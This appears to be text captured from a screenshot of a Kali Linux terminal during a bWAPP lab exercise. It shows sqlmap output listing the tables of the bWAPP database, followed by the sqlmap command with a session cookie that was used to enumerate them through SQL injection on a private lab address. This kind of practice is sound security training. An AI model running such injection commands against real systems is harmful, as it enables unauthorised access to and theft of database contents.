 应用程序 位置 终端 10月6日 20:05
root@kali: /home/yt/桌面/cs4.4
root@kali: /home/yt/桌面/cs4.4 × root@kali: /home/yt ×
[20:04:31] [INFO] fetching tables for database: 'bWAPP'
[20:04:31] [INFO] retrieved: 'blog'
[20:04:31] [INFO] retrieved: 'heroes'
[20:04:31] [INFO] retrieved: 'movies'
[20:04:31] [INFO] retrieved: 'users'
[20:04:31] [INFO] retrieved: 'visitors'
Database: bWAPP
[5 tables]
+----------+
| blog     |
| heroes   |
| movies   |
| users    |
| visitors |
+----------+
[20:04:31] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.149.136'
[*] ending @ 20:04:31 /2023-10-06/
┌──(root㉿kali)-[/home/yt/桌面/cs4.4]
└─# sqlmap --cookie "security_level=0; PHPSESSID=md66uusp86462bmh516mfnupk7" -u "http://192.168.149.136:88/sqli_2.php?movie=
1&action=go" --level 3 -dbs -D bWAPP -tables